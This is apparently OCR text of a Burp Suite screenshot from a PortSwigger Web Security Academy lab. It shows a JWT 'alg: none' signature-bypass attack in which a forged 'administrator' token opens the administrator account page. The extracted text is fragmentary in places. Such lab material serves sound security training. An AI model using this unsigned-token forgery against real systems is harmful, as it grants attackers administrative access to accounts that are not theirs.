 Send Cancel < ▼ > ▼ Target: https://0a8c008b047747d680011766001f00a9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor JSON Web Tokens \n
{
"kid": "2813a2c6-77d8-4d03-ac8a-23
"alg": "none"
}
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686291813
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired
check passed
- Fri Jun 09
06:23:33 UTC
2023
Response
Pretty Raw Hex Render Hackvertor \n
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: <span id="user-email">
admin@normal-user.net
</span>
</p>
58 <form class="login-form" name="change-email-form
" action="/my-account/change-email" method="POST
">
59 <label>
Email